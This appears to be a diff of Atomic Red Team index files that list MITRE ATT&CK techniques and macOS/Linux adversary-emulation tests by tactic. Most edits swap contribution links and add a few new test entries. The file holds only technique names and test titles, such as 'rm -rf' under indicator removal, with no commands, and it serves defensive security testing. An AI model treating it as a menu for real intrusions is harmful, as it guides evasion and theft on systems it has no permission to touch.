- Atomic Test #2: Mac HISTCONTROL [macos, linux]
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #1: Create a hidden file in a hidden directory [linux, macos]
|
||||
- Atomic Test #2: Mac Hidden file [macos]
|
||||
@@ -196,66 +202,68 @@
|
||||
- Atomic Test #8: Create hidden directories and files [macos, linux]
|
||||
- [T1147 Hidden Users](./T1147/T1147.md)
|
||||
- Atomic Test #1: Hidden Users [macos]
|
||||
- [T1143 Hidden Window](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1066 Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1143 Hidden Window [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1066 Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1070 Indicator Removal on Host](./T1070/T1070.md)
|
||||
- Atomic Test #3: rm -rf [macos, linux]
|
||||
- [T1130 Install Root Certificate](./T1130/T1130.md)
|
||||
- [T1149 LC_MAIN Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1149 LC_MAIN Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1036 Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1027 Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1036 Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1027 Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1150 Plist Modification](./T1150/T1150.md)
|
||||
- Atomic Test #1: Plist Modification [macos]
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1014 Rootkit](./T1014/T1014.md)
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1151 Space after Filename](./T1151/T1151.md)
|
||||
- Atomic Test #1: Space After Filename [macos]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# command-and-control
|
||||
- [T1043 Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1092 Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1090 Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1094 Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1024 Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1132 Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1001 Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1172 Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1008 Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1104 Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1188 Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1026 Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1079 Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1219 Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1043 Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1092 Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1090 Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1094 Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1024 Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1132 Data Encoding](./T1132/T1132.md)
|
||||
- Atomic Test #1: Base64 Encoded data. [macos, linux]
|
||||
- T1001 Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1172 Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1008 Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1104 Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1188 Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1026 Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1079 Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1219 Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1071 Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1032 Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1095 Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1065 Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1071 Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1032 Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1095 Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1065 Uncommonly Used Port](./T1065/T1065.md)
|
||||
- Atomic Test #2: Testing usage of uncommonly used port [linux, macos]
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# initial-access
|
||||
- [T1189 Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1190 Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1200 Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1193 Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1192 Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1194 Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1195 Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1199 Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1189 Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1190 Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1200 Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1193 Spearphishing Attachment](./T1193/T1193.md)
|
||||
- T1192 Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1194 Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1195 Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1199 Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# privilege-escalation
|
||||
- [T1157 Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1068 Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1157 Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1160 Launch Daemon](./T1160/T1160.md)
|
||||
- Atomic Test #1: Launch Daemon [macos]
|
||||
- [T1150 Plist Modification](./T1150/T1150.md)
|
||||
@@ -265,8 +273,9 @@
|
||||
- Atomic Test #1: Setuid and Setgid [macos, centos, ubuntu, linux]
|
||||
- [T1165 Startup Items](./T1165/T1165.md)
|
||||
- Atomic Test #1: Startup Items [macos]
|
||||
- [T1169 Sudo](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1206 Sudo Caching](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1169 Sudo](./T1169/T1169.md)
|
||||
- Atomic Test #1: Sudo usage [macos, linux]
|
||||
- T1206 Sudo Caching [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
|
||||
+24
-24
@@ -1,30 +1,30 @@
|
||||
# macOS Atomic Tests by ATT&CK Tactic & Technique
|
||||
| initial-access | execution | persistence | privilege-escalation | defense-evasion | credential-access | discovery | lateral-movement | collection | exfiltration | command-and-control |
|
||||
|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|
|
||||
| [Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [AppleScript](./T1155/T1155.md) | [.bash_profile and .bashrc](./T1156/T1156.md) | [Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Bash History](./T1139/T1139.md) | [Account Discovery](./T1087/T1087.md) | [AppleScript](./T1155/T1155.md) | [Audio Capture](./T1123/T1123.md) | [Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Command-Line Interface](./T1059/T1059.md) | [Browser Extensions](./T1176/T1176.md) | [Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Clear Command History](./T1146/T1146.md) | [Brute Force](./T1110/T1110.md) | [Application Window Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | [Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Create Account](./T1136/T1136.md) | [Launch Daemon](./T1160/T1160.md) | [Code Signing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Credentials in Files](./T1081/T1081.md) | [Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | [Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Plist Modification](./T1150/T1150.md) | [Disabling Security Tools](./T1089/T1089.md) | [Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [File and Directory Discovery](./T1083/T1083.md) | [Logon Scripts](./T1037/T1037.md) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | [Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Launchctl](./T1152/T1152.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Process Injection](./T1055/T1055.md) | [Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Input Capture](./T1056/T1056.md) | [Network Service Scanning](./T1046/T1046.md) | [Remote File Copy](./T1105/T1105.md) | [Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | [Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Local Job Scheduling](./T1168/T1168.md) | [Kernel Modules and Extensions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Setuid and Setgid](./T1166/T1166.md) | [File Deletion](./T1107/T1107.md) | [Input Prompt](./T1141/T1141.md) | [Network Share Discovery](./T1135/T1135.md) | [Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [LC_LOAD_DYLIB Addition](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Startup Items](./T1165/T1165.md) | [Gatekeeper Bypass](./T1144/T1144.md) | [Keychain](./T1142/T1142.md) | [Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [SSH Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Source](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Launch Agent](./T1159/T1159.md) | [Sudo](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [HISTCONTROL](./T1148/T1148.md) | [Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Permission Groups Discovery](./T1069/T1069.md) | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Space after Filename](./T1151/T1151.md) | [Launch Daemon](./T1160/T1160.md) | [Sudo Caching](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Private Keys](./T1145/T1145.md) | [Process Discovery](./T1057/T1057.md) | | [Input Capture](./T1056/T1056.md) | [Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Launchctl](./T1152/T1152.md) | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Users](./T1147/T1147.md) | [Securityd Memory](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote System Discovery](./T1018/T1018.md) | | [Screen Capture](./T1113/T1113.md) | | [Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Trap](./T1154/T1154.md) | [Local Job Scheduling](./T1168/T1168.md) | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Window](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Security Software Discovery](./T1063/T1063.md) | | [Video Capture](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Login Item](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [System Information Discovery](./T1082/T1082.md) | | | | [Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Logon Scripts](./T1037/T1037.md) | | [Indicator Removal on Host](./T1070/T1070.md) | | [System Network Configuration Discovery](./T1016/T1016.md) | | | | [Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Plist Modification](./T1150/T1150.md) | | [Install Root Certificate](./T1130/T1130.md) | | [System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [LC_MAIN Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [System Owner/User Discovery](./T1033/T1033.md) | | | | [Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [AppleScript](./T1155/T1155.md) | [.bash_profile and .bashrc](./T1156/T1156.md) | Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Bash History](./T1139/T1139.md) | [Account Discovery](./T1087/T1087.md) | [AppleScript](./T1155/T1155.md) | [Audio Capture](./T1123/T1123.md) | Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Command-Line Interface](./T1059/T1059.md) | [Browser Extensions](./T1176/T1176.md) | Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Clear Command History](./T1146/T1146.md) | [Brute Force](./T1110/T1110.md) | Application Window Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Create Account](./T1136/T1136.md) | [Launch Daemon](./T1160/T1160.md) | Code Signing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Credentials in Files](./T1081/T1081.md) | Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| [Spearphishing Attachment](./T1193/T1193.md) | Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Plist Modification](./T1150/T1150.md) | [Disabling Security Tools](./T1089/T1089.md) | Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [File and Directory Discovery](./T1083/T1083.md) | [Logon Scripts](./T1037/T1037.md) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Launchctl](./T1152/T1152.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Process Injection](./T1055/T1055.md) | Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Input Capture](./T1056/T1056.md) | [Network Service Scanning](./T1046/T1046.md) | [Remote File Copy](./T1105/T1105.md) | Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Local Job Scheduling](./T1168/T1168.md) | Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Setuid and Setgid](./T1166/T1166.md) | [File Deletion](./T1107/T1107.md) | [Input Prompt](./T1141/T1141.md) | [Network Share Discovery](./T1135/T1135.md) | Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Data Encoding](./T1132/T1132.md) |
|
||||
| Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | LC_LOAD_DYLIB Addition [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Startup Items](./T1165/T1165.md) | [Gatekeeper Bypass](./T1144/T1144.md) | [Keychain](./T1142/T1142.md) | [Password Policy Discovery](./T1201/T1201.md) | SSH Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Launch Agent](./T1159/T1159.md) | [Sudo](./T1169/T1169.md) | [HISTCONTROL](./T1148/T1148.md) | [Network Sniffing](./T1040/T1040.md) | [Permission Groups Discovery](./T1069/T1069.md) | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Space after Filename](./T1151/T1151.md) | [Launch Daemon](./T1160/T1160.md) | Sudo Caching [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hidden Files and Directories](./T1158/T1158.md) | [Private Keys](./T1145/T1145.md) | [Process Discovery](./T1057/T1057.md) | | [Input Capture](./T1056/T1056.md) | Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
